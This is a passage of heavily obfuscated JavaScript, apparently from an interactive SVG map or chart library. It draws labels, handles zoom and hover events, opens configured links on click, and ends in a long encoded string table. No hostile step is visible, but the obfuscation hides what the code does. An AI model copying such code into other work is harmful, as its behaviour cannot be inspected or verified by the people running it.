w2=1;Q9P.J2(w2.toString(),w2.toString().length,53538)!==S2;w2++){C5=u5[Q9P.f2c(318)][Q9P.U2c(155)][Q9P.f2c(253)];H2+=2;}if(Q9P.Z2(H2.toString(),H2.toString().length,54587)!==R2){C5=u5[Q9P.f2c(318)][Q9P.f2c(155)][Q9P.f2c(253)];}}if(u5[Q9P.U2c(318)][Q9P.U2c(171)]!=Q9P.f2c(209)&&u5[Q9P.f2c(318)][Q9P.f2c(171)]!=Q9P.f2c(123)&&o5==0&&C5==0){f5=q5[Q9P.U2c(218)]();o5=Math[Q9P.U2c(402)]((f5[Q9P.U2c(368)]+f5[Q9P.U2c(297)])/2);C5=Math[Q9P.U2c(402)]((f5[Q9P.f2c(363)]+f5[Q9P.U2c(253)])/2);}D5=q5[Q9P.f2c(91)](Q9P.U2c(185));L5=self[Q9P.f2c(50)][Q9P.U2c(389)](o5,C5,u5[Q9P.f2c(318)][Q9P.U2c(171)])[Q9P.f2c(357)]({'\u0066\x69\u006c\u006c':q5[Q9P.U2c(91)](Q9P.f2c(277)),'\u0066\x6f\x6e\x74\x2d\x77\x65\x69\u0067\x68\x74':q5[Q9P.f2c(91)](Q9P.U2c(116)),'\x66\x6f\u006e\x74\u002d\u0073\x69\x7a\x65':D5,'\u0063\x75\u0072\x73\u006f\u0072':Q9P.U2c(157),'\x73\x74\u0072\u006f\u006b\u0065\x2d\x6c\x69\x6e\x65\x6a\u006f\u0069\x6e':Q9P.f2c(402),'\x73\u0074\u0072\u006f\u006b\u0065\u002d\x6c\x69\u006e\u0065\u0063\u0061\x70':Q9P.f2c(402)});if(S5){L5[Q9P.f2c(357)](Q9P.f2c(136),S5);}j0(L5);Q9P.Y3E(12);var n8h=Q9P.C3E(2286,2,2574);L5[Q9P.U2c(286)]=self[Q9P.f2c(286)]()+u5[Q9P.f2c(n8h)]+Q9P.f2c(389);q5[Q9P.U2c(318)](Q9P.U2c(207),L5);Z5[Q9P.f2c(34)](L5);N0[Q9P.U2c(34)](L5);if(self[Q9P.f2c(186)][Q9P.U2c(327)]&&L5&&q5[Q9P.f2c(217)]==Q9P.U2c(134)){f5=q5[Q9P.U2c(218)]();J5=L5[Q9P.f2c(218)]();if(J5[Q9P.U2c(343)]-f5[Q9P.f2c(343)]>0&&J5[Q9P.U2c(343)]-f5[Q9P.f2c(343)]>J5[Q9P.f2c(350)]-f5[Q9P.f2c(350)]){Q9P.w3E(31);var J8h=Q9P.C3E(354,10,333,343,8,19);F5=f5[Q9P.U2c(J8h)]/J5[Q9P.f2c(343)];Q9P.Y3E(2);var c8h=Q9P.k3E(92411,5797,16);D5=parseInt(L5[Q9P.f2c(357)](Q9P.f2c(c8h)))*F5*0.9;L5[Q9P.U2c(357)](Q9P.U2c(341),D5+Q9P.U2c(316));}else if(J5[Q9P.f2c(350)]-f5[Q9P.f2c(350)]>0){Q9P.Y3E(32);var t8h=Q9P.k3E(18,345,3,9);Q9P.w3E(6);var s8h=Q9P.k3E(353,19,16);F5=f5[Q9P.f2c(t8h)]/J5[Q9P.U2c(s8h)];Q9P.w3E(17);var E8h=Q9P.C3E(21,307,13);D5=parseInt(L5[Q9P.U2c(357)](Q9P.U2c(E8h)))*F5*0.9;L5[Q9P.f2c(357)](Q9P.U2c(341),D5+Q9P.U2c(316));}}if(self[Q9P.f2c(186)][Q9P.U2c(71)]){Z5[Q9P.f2c(34)](s5=L5[Q9P.U2c(315)]());j0(s5);s5[Q9P.U2c(286)]=self[Q9P.U2c(286)]()+u5[Q9P.U2c(286)]+Q9P.f2c(283);N0[Q9P.U2c(34)](s5);L5[Q9P.f2c(357)]({'\x73\x74\x72\u006f\u006b\u0065':q5[Q9P.U2c(91)](Q9P.f2c(419)),'\x73\x74\x72\x6f\u006b\u0065\u002d\u0077\u0069\x64\x74\u0068':q5[Q9P.U2c(91)](Q9P.f2c(317)),'\u0073\u0074\x72\x6f\x6b\x65\x2d\u006f\x70\u0061\x63\u0069\u0074\u0079':q5[Q9P.f2c(91)](Q9P.U2c(243))});}q5[Q9P.f2c(318)](Q9P.U2c(2),s5);if(u5[Q9P.f2c(318)][Q9P.U2c(296)]){f5=L5[Q9P.U2c(218)]();Q9P.Y3E(19);var i8h=Q9P.k3E(2,343,2744,2729,17);Q9P.w3E(33);var j8h=Q9P.k3E(221,4452,14,12,53);Q9P.w3E(5);var F8h=Q9P.k3E(1240,1488);Q9P.w3E(5);var R8h=Q9P.C3E(18,20);H5=f5[Q9P.U2c(297)]+f5[Q9P.U2c(i8h)]/2-u5[Q9P.U2c(j8h)][Q9P.U2c(F8h)]/R8h;Q9P.Y3E(34);var S8h=Q9P.k3E(44,175,6,19);Q9P.Y3E(16);var X8h=Q9P.C3E(20,5,10);Q9P.Y3E(6);var p7h=Q9P.k3E(305,8,21);Q9P.w3E(10);var T7h=Q9P.k3E(14,14);Q9P.w3E(6);var Z7h=Q9P.k3E(13,15,4);x5=f5[Q9P.U2c(253)]+f5[Q9P.U2c(S8h)]/X8h-u5[Q9P.f2c(p7h)][Q9P.f2c(T7h)]/Z7h;G5=self[Q9P.U2c(50)][Q9P.f2c(398)](u5[Q9P.U2c(318)][Q9P.U2c(296)],H5,x5,u5[Q9P.f2c(318)][Q9P.f2c(248)],u5[Q9P.U2c(318)][Q9P.U2c(28)]);Z5[Q9P.f2c(34)](G5);}if(u5[Q9P.f2c(318)][Q9P.U2c(190)]){Z5[Q9P.f2c(340)]();}if(q5[Q9P.U2c(217)]==Q9P.U2c(210)){Q0[Q9P.U2c(34)](Z5);}else{l0[Q9P.f2c(34)](Z5);}q5[Q9P.U2c(114)]=function(A5,R5){var C2,N2,o2,E8E,a8E,D8E;C2=1474087252;N2=-729217764;o2=2;for(var e2=1;Q9P.Z2(e2.toString(),e2.toString().length,18362)!==C2;e2++){if(self[Q9P.f2c(434)][M5]){return;}+A5!=Q9P.U2c(70)||(A5=this[Q9P.U2c(434)](Q9P.U2c(70)));-R5===Q9P.U2c(91)||(R5=this[Q9P.f2c(70)](Q9P.U2c(70)));o2+=2;}if(Q9P.Z2(o2.toString(),o2.toString().length,54903)!==N2){if(self[Q9P.f2c(198)][M5]){return;}typeof A5==Q9P.f2c(434)&&(A5=this[Q9P.U2c(91)](Q9P.f2c(112)));typeof R5==Q9P.f2c(434)&&(R5=this[Q9P.f2c(91)](Q9P.f2c(70)));}q5[Q9P.f2c(158)](N9P,A5,R5);if(z||H||G){if(!e5&&self[Q9P.f2c(186)][Q9P.U2c(356)]){self[Q9P.U2c(412)]=e5=q5[Q9P.U2c(130)]({'\x77\u0069\u0064\u0074\x68':self[Q9P.f2c(186)][Q9P.f2c(342)]/self[Q9P.f2c(414)],'\u006f\u0070\u0061\x63\u0069\x74\x79':self[Q9P.f2c(186)][Q9P.f2c(313)]/self[Q9P.f2c(414)],'\u0063\u006f\u006c\u006f\x72':self[Q9P.f2c(186)][Q9P.f2c(7)],'\u0066\x69\u006c\x6c':N9P,'\x6f\x66\u0066\u0073\x65\x74\x78':self[Q9P.f2c(186)][Q9P.U2c(202)],'\u006f\u0066\x66\x73\u0065\u0074\u0079':self[Q9P.f2c(186)][Q9P.U2c(161)]})[Q9P.U2c(22)]();q5[Q9P.f2c(22)]();E8E=1172266438;a8E=1082042637;D8E=2;for(var k7E=1;Q9P.J2(k7E.toString(),k7E.toString().length,23815)!==E8E;k7E++){a0||a0[Q9P.f2c(209)]();D8E+=2;}if(Q9P.J2(D8E.toString(),D8E.toString().length,41672)!==a8E){a0&&a0[Q9P.f2c(209)]();}a0&&a0[Q9P.U2c(22)]();N0[Q9P.f2c(22)]();self[Q9P.U2c(50)][Q9P.f2c(47)]();}}self[Q9P.f2c(24)]=Z5;l(self);};q5[Q9P.U2c(314)]=function(){var L2,i2,h2;if(self[Q9P.f2c(198)][M5]){return;}q5[Q9P.f2c(158)](!{});if(z||H||G){e5&&e5[Q9P.U2c(420)]()&&(e5=null);L2=1991406647;i2=1819556434;h2=2;for(var a2=1;Q9P.Z2(a2.toString(),a2.toString().length,6836)!==L2;a2++){self[Q9P.U2c(412)]=null;h2+=2;}if(Q9P.Z2(h2.toString(),h2.toString().length,46605)!==i2){self[Q9P.f2c(209)]=1;}}self[Q9P.U2c(24)]=null;};if(self[Q9P.U2c(186)][Q9P.f2c(338)]&&L5&&self[Q9P.f2c(164)]){(s5?s5:L5)[Q9P.f2c(54)](function(t5){self[Q9P.f2c(164)](L5,s5,p5,t5);});(s5?s5:L5)[Q9P.U2c(223)](function(z5){self[Q9P.f2c(172)]();});}if(q5[Q9P.U2c(91)](Q9P.f2c(222))){Z5[Q9P.f2c(357)]({'\x63\x75\x72\x73\u006f\x72':Q9P.U2c(105)});}X5=typeof u5[Q9P.f2c(318)][Q9P.f2c(125)]!==Q9P.f2c(434)?b5[u5[Q9P.f2c(318)][Q9P.U2c(125)]]:q5;if(J){Z5[Q9P.f2c(177)](function(m5){var i7E,h7E,E7E;if(self[Q9P.U2c(198)][M5]){return;}if(!self[Q9P.U2c(391)][M5]){X5[Q9P.U2c(182)](N9P);}if(self[Q9P.f2c(295)]){clearTimeout(self[Q9P.U2c(295)]);i7E=49325559;h7E=1109901442;E7E=2;for(var D7E=1;Q9P.Z2(D7E.toString(),D7E.toString().length,81321)!==i7E;D7E++){self[Q9P.U2c(295)]=null;E7E+=2;}if(Q9P.J2(E7E.toString(),E7E.toString().length,66472)!==h7E){self[Q9P.f2c(209)]=1;}}self[Q9P.U2c(227)](q5);self[Q9P.f2c(191)](m5,q&&!o);if(!self[Q9P.U2c(36)]&&self[Q9P.f2c(186)][Q9P.f2c(96)]){self[Q9P.f2c(260)](Q9P.U2c(438),u5[Q9P.U2c(286)],m5);if(q5[Q9P.U2c(91)](Q9P.U2c(284))&&q5[Q9P.U2c(91)](Q9P.U2c(222))){window[Q9P.f2c(173)](q5[Q9P.U2c(91)](Q9P.f2c(222)));}else if(q5[Q9P.U2c(91)](Q9P.U2c(222))){window[Q9P.U2c(128)][Q9P.f2c(3)](q5[Q9P.f2c(91)](Q9P.f2c(222)));}else{}}},function(r5){var l8E,M8E,I8E;if(!(self[Q9P.f2c(198)][M5]||self[Q9P.f2c(391)][M5])){l8E=-1318636747;M8E=-291971657;I8E=2;for(var J8E=1;Q9P.J2(J8E.toString(),J8E.toString().length,88360)!==l8E;J8E++){X5[Q9P.f2c(209)](N9P);I8E+=2;}if(Q9P.J2(I8E.toString(),I8E.toString().length,70523)!==M8E){X5[Q9P.U2c(182)](!1);}self[Q9P.f2c(295)]=setTimeout(function(){var C8E,N8E,o8E;self[Q9P.f2c(227)]();C8E=2042170048;N8E=1337729851;o8E=2;for(var e8E=1;Q9P.J2(e8E.toString(),e8E.toString().length,63797)!==C8E;e8E++){self[Q9P.f2c(295)]=null;o8E+=2;}if(Q9P.J2(o8E.toString(),o8E.toString().length,31161)!==N8E){self[Q9P.U2c(209)]=1;}},100);}});Z5[Q9P.U2c(438)](function(P5){if(self[Q9P.U2c(198)][M5]){return;}self[Q9P.f2c(260)](Q9P.U2c(438),u5[Q9P.U2c(286)],P5);if(q5[Q9P.f2c(91)](Q9P.f2c(222))){if(q5[Q9P.f2c(91)](Q9P.U2c(284))){window[Q9P.f2c(173)](q5[Q9P.U2c(91)](Q9P.U2c(222)));}else{window[Q9P.f2c(128)][Q9P.f2c(3)](q5[Q9P.U2c(91)](Q9P.U2c(222)));}}else{}});}else{Z5[Q9P.U2c(438)](function(y5){var Z7E,J7E,T7E;if(self[Q9P.U2c(198)][M5]){return;}Z7E=1051914624;J7E=368105591;T7E=2;for(var t7E=1;Q9P.Z2(t7E.toString(),t7E.toString().length,67645)!==Z7E;t7E++){self[Q9P.U2c(260)](Q9P.U2c(438),u5[Q9P.U2c(438)],y5);T7E+=2;}if(Q9P.Z2(T7E.toString(),T7E.toString().length,66139)!==J7E){self[Q9P.f2c(260)](Q9P.U2c(438),u5[Q9P.U2c(286)],y5);}if(!self[Q9P.U2c(186)][Q9P.f2c(17)]&&q5[Q9P.f2c(91)](Q9P.f2c(222))){if(q5[Q9P.U2c(91)](Q9P.U2c(284))){window[Q9P.U2c(173)](q5[Q9P.f2c(91)](Q9P.U2c(222)));}else{window[Q9P.f2c(128)][Q9P.f2c(3)](q5[Q9P.U2c(91)](Q9P.U2c(222)));}}else{}});Z5[Q9P.U2c(177)](function(Y5){if(self[Q9P.U2c(198)][M5]){return;}self[Q9P.U2c(260)](Q9P.U2c(220),u5[Q9P.f2c(286)],Y5);if(!self[Q9P.U2c(391)][M5]){X5[Q9P.U2c(114)]();}if(self[Q9P.U2c(295)]){clearTimeout(self[Q9P.U2c(295)]);self[Q9P.U2c(295)]=null;}self[Q9P.f2c(227)](q5);self[Q9P.f2c(191)](Y5,q);},function(a5){if(self[Q9P.U2c(198)][M5]){return;}self[Q9P.f2c(260)](Q9P.U2c(396),u5[Q9P.U2c(286)],a5);if(!self[Q9P.U2c(391)][M5]){X5[Q9P.U2c(314)]();}self[Q9P.U2c(295)]=setTimeout(function(){self[Q9P.f2c(227)]();self[Q9P.U2c(295)]=null;},100);});}Z5[Q9P.f2c(154)](function(i5){if(self[Q9P.f2c(198)][M5]){return;}i5[Q9P.U2c(401)]=N9P;self[Q9P.f2c(260)](Q9P.U2c(154),u5[Q9P.U2c(286)],i5);})[Q9P.U2c(215)](function(U5){if(self[Q9P.f2c(198)][M5]){return;}U5[Q9P.f2c(401)]=N9P;self[Q9P.U2c(260)](Q9P.U2c(215),u5[Q9P.f2c(286)],U5);})[Q9P.f2c(54)](function(N5){if(self[Q9P.U2c(198)][M5]){return;}N5[Q9P.f2c(401)]=N9P;self[Q9P.f2c(260)](Q9P.U2c(54),u5[Q9P.U2c(286)],N5);})[Q9P.U2c(223)](function(B5){var g7E,n7E,C7E;g7E=-1024622169;n7E=1406125719;C7E=2;for(var o7E=1;Q9P.J2(o7E.toString(),o7E.toString().length,99526)!==g7E;o7E++){if(self[Q9P.U2c(401)][M5]){return;}B5[Q9P.f2c(401)]=!"1";C7E+=2;}if(Q9P.Z2(C7E.toString(),C7E.toString().length,83381)!==n7E){if(self[Q9P.f2c(198)][M5]){return;}B5[Q9P.U2c(401)]=N9P;}self[Q9P.U2c(260)](Q9P.U2c(223),u5[Q9P.U2c(286)],B5);});};n(this[Q9P.f2c(50)][Q9P.f2c(74)],Q9P.U2c(154),function(K5){var x8E,S8E,R8E;x8E=1642138667;S8E=-1164902247;R8E=2;for(var K8E=1;Q9P.Z2(K8E.toString(),K8E.toString().length,87763)!==x8E;K8E++){if(~K5[Q9P.U2c(260)]){self[Q9P.U2c(260)](Q9P.f2c(260),1,K5);}R8E+=2;}if(Q9P.J2(R8E.toString(),R8E.toString().length,43063)!==S8E){if(!K5[Q9P.f2c(401)]){self[Q9P.U2c(260)](Q9P.f2c(154),null,K5);}}});n(this[Q9P.f2c(50)][Q9P.U2c(74)],Q9P.f2c(215),function(I5){if(!I5[Q9P.U2c(401)]){self[Q9P.f2c(260)](Q9P.U2c(215),null,I5);}});n(this[Q9P.U2c(50)][Q9P.U2c(74)],Q9P.U2c(54),function(d5){if(!d5[Q9P.f2c(401)]){self[Q9P.f2c(260)](Q9P.U2c(54),null,d5);}});n(this[Q9P.U2c(50)][Q9P.f2c(74)],Q9P.f2c(223),function(W5){if(!W5[Q9P.U2c(401)]){self[Q9P.f2c(260)](Q9P.U2c(223),null,W5);}});n(this[Q9P.U2c(268)],Q9P.U2c(72),function(j5){if(self[Q9P.f2c(295)]){clearTimeout(self[Q9P.U2c(295)]);self[Q9P.f2c(295)]=null;}});n(this[Q9P.U2c(268)],Q9P.f2c(334),function(Q5){if(self[Q9P.f2c(268)]!=Q5[Q9P.U2c(99)]){return;}if(!self[Q9P.f2c(295)]){self[Q9P.U2c(295)]=setTimeout(function(){self[Q9P.f2c(227)]();self[Q9P.U2c(295)]=null;},100);}});this[Q9P.U2c(288)]=T0;for(var U0 in L){if(L[Q9P.U2c(421)](U0)){k5=self[Q9P.f2c(50)][Q9P.U2c(134)](L[U0][Q9P.U2c(212)][Q9P.U2c(134)]);T0(U0,k5,self[Q9P.f2c(186)][Q9P.U2c(21)][U0],L[U0]);}}if(this[Q9P.f2c(186)][Q9P.f2c(338)]&&this[Q9P.U2c(240)]){n(this[Q9P.U2c(126)],Q9P.U2c(215),function(l5){self[Q9P.f2c(240)](l5);});}a0&&a0[Q9P.U2c(22)]();N0[Q9P.f2c(22)]();l(this);if(typeof this[Q9P.f2c(186)][Q9P.f2c(75)]==Q9P.f2c(371)&&this[Q9P.U2c(186)][Q9P.f2c(75)][Q9P.U2c(167)](Q9P.f2c(234))){this[Q9P.U2c(219)]();}this[Q9P.U2c(40)]();};function n(h4,q4,u4){if(h4[Q9P.U2c(328)]){h4[Q9P.f2c(328)](Q9P.U2c(405)+q4,u4);}else{h4[Q9P.U2c(160)](q4,u4);}}O[Q9P.f2c(10)][Q9P.U2c(270)]=function(k7,c7){var self;self=this;d(function(){self[Q9P.U2c(411)](k7);if(typeof c7==Q9P.U2c(423)){c7(self);}});};function p9(x1,G1,A1,R1,t1){var F1,H1,W2,O2,c2;H1=G1;Q9P.Y3E(5);var h7h=Q9P.k3E(276,414);Q9P.Y3E(35);var Y7h=Q9P.k3E(13,13);Q9P.Y3E(35);var D7h=Q9P.C3E(14,14);Q9P.Y3E(36);var g7h=Q9P.C3E(12,17,20,18,3);F1=parseFloat(x1)+(parseFloat(A1)+parseFloat(R1))*(t1[Q9P.f2c(167)](Q9P.U2c(h7h))!==Y7h?D7h:g7h);W2=231208784;O2=-30345429;c2=2;for(var U2=1;Q9P.Z2(U2.toString(),U2.toString().length,61795)!==W2;U2++){return{'\u0078':F1,'\u0079':H1};}if(Q9P.Z2(c2.toString(),c2.toString().length,10965)!==O2){return{'\x78':F1,'\x79':H1};}}O[Q9P.U2c(10)][Q9P.U2c(40)]=function(b7,O7){if(typeof b7!==Q9P.U2c(434)){this[Q9P.f2c(132)]=b7;}if(typeof O7!==Q9P.U2c(434)){this[Q9P.f2c(239)]=O7;}Q9P.Y3E(10);var H7h=Q9P.C3E(98,24);Q9P.w3E(5);var I7h=Q9P.C3E(1027,1106);Q9P.Y3E(10);var K7h=Q9P.k3E(289,96);this[Q9P.f2c(414)]=this[Q9P.U2c(H7h)]*(this[Q9P.f2c(186)][Q9P.U2c(310)]?this[Q9P.U2c(I7h)]:this[Q9P.f2c(K7h)]);this[Q9P.f2c(132)]=Math[Q9P.U2c(12)](this[Q9P.U2c(132)],this[Q9P.U2c(126)][Q9P.f2c(246)]-E*this[Q9P.U2c(414)]);this[Q9P.U2c(132)]=Math[Q9P.f2c(69)](this[Q9P.f2c(132)],0);this[Q9P.f2c(239)]=Math[Q9P.f2c(12)](this[Q9P.U2c(239)],this[Q9P.U2c(126)][Q9P.f2c(150)]-V*this[Q9P.f2c(414)]);this[Q9P.f2c(239)]=Math[Q9P.f2c(69)](this[Q9P.U2c(239)],0);if(this[Q9P.U2c(414)]===0){return;}this[Q9P.U2c(279)][Q9P.f2c(291)]([[Q9P.U2c(311),this[Q9P.f2c(414)],this[Q9P.f2c(414)],this[Q9P.U2c(414)],this[Q9P.U2c(414)]],[Q9P.f2c(355),this[Q9P.f2c(132)],this[Q9P.U2c(239)]]]);this[Q9P.f2c(76)][Q9P.f2c(357)]({'\u0073\x74\u0072\u006f\u006b\x65\u002d\u0077\x69\x64\x74\x68':this[Q9P.f2c(186)][Q9P.U2c(108)]/this[Q9P.U2c(414)]});if(this[Q9P.U2c(412)]){this[Q9P.f2c(412)][Q9P.f2c(357)]({'\u0077\u0069\u0064\u0074\u0068':this[Q9P.U2c(186)][Q9P.f2c(342)]/this[Q9P.f2c(414)]});}};function w(S4,p4,D4){if(S4[Q9P.U2c(383)][Q9P.f2c(206)]){S4[Q9P.f2c(383)][Q9P.f2c(206)](p4,D4,Q9P.f2c(280));}else{p4=p4[Q9P.f2c(189)](/\x2d([ga-fh-zF-ZA-E_5-90-4]{1,})/,function(o4,g4){return g4[Q9P.U2c(33)]();});S4[Q9P.f2c(383)][p4]=D4;}}function A(q1,h1){var V1;V1=u9(q1);if(typeof V1[Q9P.f2c(439)][h1]==Q9P.f2c(434)){V1[Q9P.U2c(439)][h1]={};}return V1[Q9P.U2c(439)][h1];}return O;}();function vMI5E(){return"Dd%60jmi%1Fh%60dei%18d2rpv%05u%7Fc%7Dj%18jg~oi%1Ed%7Casu%05wq%7Flk%19jbrmi%1Ch%60%7Cig%19jb~oi%18d%7Cbsq%05u%7Fa%7Dj%18jg~oi%1Fd%7Casv%05wq%60qv%07qq%60st%05p%7Fa%7Dt%07r%7Ddst%09t%7Fdqj%19jcrli%1Ah%7Cbs~%09u%7Fkqj%19jhrmi%1Dh%60rpw%07p%7Dcsp%09i%60%7Cnk%18jhrpv%07u%7Dbsr%09ic%7Chk%18jfrpt%07s%7Dbsp%09ia%7Ckk%04t%7F%60%7Dj%19jd~mi%10d%7Cbsp%05u%7Fa%7Dj%19jg~li%1Fd%7C%60sq%05vq%7Fni%10hbrmi%1Bh%60%7Clg%04t%7F%60qu%07pqbsu%05w%7Ff%7Dw%07%7D%7Dbs~%09u%7Fkqv%07sqbs%7F%05v%7Fk%7Dj%19jf~li%10d%7Cbs~%05p%7Fc%7Dj%19jf~ki%18d%7Cbss%05t%7Fk%7Dj%18jb~li%1Dd%7Ccs~%05v%7Fc%7Dw%07s%7Dcsu%09u%7Fcqt%09v%7Fdqt%07vqbss%05t%7Fe%7Dj%19jh~li%1Ad%7Ccsu%05u%7Fj%7Dj%19ji~mi%1Fda%7Cnk%18jfrmi%1Chc%7Chg%19ji~lg%1Bjb~li%18db%7Cik%18jfrli%1Bha%7Ceg%1Bje~pw%07vqasq%05ia%7Chg%1Bj%60~li%10dc%7Cik%1Djhrnk%1Ejdrmi%11h%60%7Clg%1Bjb~li%1Cdb%7Chk%18da%7Cek%04t%7Fa%7Dw%07w%7Dcsu%09t%7Ffqv%07rq%7Fmi%1Bh%60%7Clg%18jh~li%1Fd%60%7Clk%1Bjfrmi%1Bha%7Cjg%18je~pw%07rqcsr%05t%7Fa%7Dw%07p%7Dbsr%09t%7F%60qv%07sqcsv%05u%7F%60%7Du%07u%7D%7Fmi%1Cdc%7Ckk%04wqfqj%1Djbrmi%1Aha%7Chg%19jg~li%1Dd%60%7Cik%19jhrli%1Fh%7Cbsv%09u%7D%7Fli%1Dda%7Cdk%04v%7Fg%7Dw%07%7C%7D%7Fmi%1Ed%60%7Cek%04u%7Fj%7Dt%05i%60%7Cng%18j%60~pw%07pq%60sv%05i%60%7Cig%1Bji~pu%07pq%7Fmi%18h%7Cbsr%09ia%7Cok%04u%7Fc%7Dw%07q%7D%7Fmi%10d%60%7Ckk%19jbroi%1Eh%7Ccsv%09p%7Fcqj%18jbrmi%10h%60%7Clg%1Bjc~pw%07vqasv%05ia%7Ckg%19ji~pw%07wqcst%05ia%7Cdg%18jb~pv%07sqbss%05i%60%7Ckg%18jd~pu%07%7Dqasv%05ib%7Cig%18jc~pw%07qq%7Fmi%1Eh%7C%60%7Dj%19ji~pu%07%7Dq%7Fmi%18h%7Ccsv%09i%60~pw%07qq%7Fli%1Eh%7Cbst%09i%60%7Clk%19jbrpv%07s%7D%7Fli%1Cd%7C%60sq%05ic%7Clg%04t%7Feqj%19jirpv%07p%7D%7Foi%18d%7C%60ss%05i%60rpw%07r%7Dbst%09i%60%7Cjk%19jirpv%07p%7D%7Fmi%1Ad%7Cbst%05i%60%7Ckg%04v%7Fgqj%1Bj%60rpu%07v%7D%7Fni%10d%7Cbsu%05ic%7Clg%04t%7F%60qj%1Djbrpw%07p%7D%7Fki%1Dd%7Cbss%05ia%7Cjg%04v%7Fdqj%19jgrpv%07q%7D%7Fli%1Dda%7Cek%04t%7Fe%7Dv%07s%7D%7Fli%1Fd%60%7Clk%04v%7Fj%7Dj%19jd~pw%07sq%7Fli%1Bh%7Ccsu%09i%60%7Cik%04v%7Fc%7Dj%19jf~pu%09i%60%7Cok%04pq%7Foi%1Ah%7Cgsp%09t%7Faqj%18j%60rli%18h%7C%60sp%09t%7Fcqj%1Ajfrpv%07w%7Dbsv%09ic%7Cjk%18d%7Cfqw%07%7Dq%7Fli%10h%7Ccsv%09ic%7Cdk%04w%7F%60%7Dj%1Dje~ps%07sq%7Fmi%10h%7Cbsr%09ic~pw%07pq%7Foi%1Eha%7Cig%04t%7Fjqj%19jdrpt%05ia%7Chg%04u%7Fjqj%18jgrmi%1Dh%7Cbsp%09u%7Fdqj%18jirlk%04v%7Fg%7Dj%18jg~mi%1Dd%7Casv%05t%7Fc%7Dj%1Djg~pw%07wq(%06!Di%3C3-jJ+?&%3C.G!#%09-5F0%3E&$7L%1F+=2*%60*%0A?%3C?r)0%22%15%22@#9&%06(G(%3E39%1CF*%1C3-%1Er%25$&2%1C@#?=/%22e-?9.%1CJ+==/%1CG+57%06%18v74&%02%18r)0%22%02#H00%09)(o6%3E%3C)%1CH*8?%3C3L%1F01)._!%027)%1CJ+==/%18D%25!%099(z'#=1+r7%25%202,Li%3E%22%3C$@0(%091(N+%1974%20A0%0A1%3C+E%1F%257%253h(853%1CM-%22%221&P%1F%22:20r0%3E%07-7L6%123.%22r4$!5%1CSi8%3C9%22Q%1F%3C=+.G#%0A68!Z%1F%221/(E(%05=-%1C%5B%1F0%22-+P%10#334O+#?%06u%19tt%09-(@*%25%112+F6%1E$85r4%3E;33g%25%3C7%1B(G0%02;'%22r#4&%0D&%5B!?&%0A.M09%09+%22%5B78=3%1CD=%09%09.&O%25#;%064%5D%25#&%06*%09vajsr%05we%7Clu%09'q%7Fmi%11ha%7Chg%04v%7Fcqw%07pirpu%07r%7Dcst%1Bda%7Cok%18ja%60%7Dw%07%7C%7D%60st%1Ad%7Cbs%7F%05u%7Fjjg%04u%7F%60qw%07uq%7Foi%1Fh%7Cbss%1Cd%7Casu%05t%7Fjeg%04u%7Faqv%07verpu%05wq%7Fni%1Ahe%7Co%7F%09i%60%7Cnk%19jerpu%07q%7Dcsr%09ic%7Cdk%1Bjfj%7Dw%07w%7Dcsu%1Eda%7Cjk%1Bjfd%7Du%07v%7Dasw%10d%60%7Cnk%19jbc%7Du%07u%7Dcsw%1Ddc%7Cnk%1Bjb%60%7Dw%07s%7Dcsv%18da%7Cok%1Bjbg%7Dj%19ji~ni%18qq%7Fmi%1Eha%7Cep%09ic~li%1Drq%7Fli%1Chc%7Cj%7F%09t%7Dcsv%09ia%7Clk%1Bjcc%7Dw%05w%7F%60dg%18jb~mi%1Fuq%60sr%05u%7Fgog%1Bji~ng%19je~li%18da%7Cek%1Bjd%60%7Du%07u%7D%60sq%11d%60%7Clk%19jbj%7Dv%07q%7Dcsp%09v%7Ffqu%07ugrli%1Dh%7Ccsw%1Ddc%7Cek%04v%7Fclg%1Djd~pu%07w%60rmi%1Bha%7Ciu%09t%7Ffqv%07ufrlk%19jdk%7Dv%05ia%7Ceq%09u%7Fgqw%07s%60rok%18jbc%7Dv%05ia%7Chg%1Bjb~pv%07reroi%1Cha%7Cou%09t%7Fkqv%07rcrpw%07%7D%7Dasu%1Cd%7Cbst%05p%7Fkjg%19jc~oi%19pqbsq%05p%7Fbdg%18jc~ki%19wqcsu%05ia%7Cju%09u%7Faqj%1Bj%60j%7Dv%07p%7D%7Fni%1Dpqbs%7F%05u%7Ffog%18jg~mi%1Eqq%60ss%05ia%7Cor%09t%7Feqj%18jbd%7Dv%07%7C%7Dbsv%1Fdc%7Cek%19jdrli%18ha%7Ceu%09v%7Fgqj%19j%60rni%1Eha%7Ckg%19ji~mi%18rqcs%7F%05t%7Fakg%18jc~li%1Dpqbqw%07%7Ddrpv%07v%7Dcsv%09i%60%7Cek%18jgj%7Dv%07u%7Dcsv%1Fdc%7Cnk%04t%7Ff%7Dt%07v%7D%7Fmi%11pqbsp%05ia%7Ciu%09v%7D%7Fmi%11%7Dqcst%05i%60%7Ces%09t%7D%7Fmi%10pqcss%05ia%7Ckq%09v%7D%7Fmi%11%7Cq%60qv%07%7Ccrii%1Ahb%7Ceq%09q%7Faqq%07wirpw%07v%7Db%7Dj%18jd~mg%04u%7Dbss%09t%7Fkqw%07wcrok%19jgf%7Du%07%7D%7Dbsp%11da%7Cdk%04t%7Ffkg%18jf~pv%07verli%18h%7C%60su%11d%7Cbs%7F%05ib%7Cmu%09ib%7Cok%04q%7Ffog%04r%7D%7Fki%10d%7Cbs%7F%05ia%7Ckg%04u%7Fgqj%18jdrpw%07r%7D%7Foi%1Dpqbsq%05i%60%7Ch%7F%09u%7Feqj%1Aj%60c%7Dv%07q%7D%7Fii%10uq%7Fli%1Ch%7Cbsq%1Bd%7Casu%05ia%7Cjr%09ie%7Cik%04u%7Fddg%04t%7Fjqj%18jg%60%7Dw%07q%7D%7Fni%19rqcsr%05ie%7Cl%7F%09t%7Feqj%18ja%60%7Dv%07%7D%7D%7Fog%1Bh%7Casu%11d%7Ccsq%05ia%7Ckq%09ib%7Ckk%04t%7Fgig%04q%7D%7Fli%1Erq%7Fli%18h%7Cbs~%1Fd%7C%60sp%05ia%7Clg%04w%7Feqj%19jhrpw%07%7D%7D%7Fli%1Asq%7Fmi%10h%7Casu%09ia%7Cdk%04p%7Feeg%19ji~pv%07vbroi%1Ch%7Ccsp%1Bdb%7Cjk%04v%7Fgng%1Ajc~pv%07rirki%18h%7Cas%7F%1Ddh%7Cik%04q%7Fflg%19jb~pw%07whrmi%1Fh%7Ccsu%1Cda%7Cik%04u%7Fdkg%04r%7Feqj%19jhg%7Dj%18w%7Fgqj%18jhd%7Dj%1Bt%7F%60qj%1Ajerpu%07%7D%7D%7Fli%18%7Cq%7Fkk%04v%7Fbig%04%7D%7F%60qj%1Bjgk%7Dj%19jc~mg%04t%7Ffqj%19j%60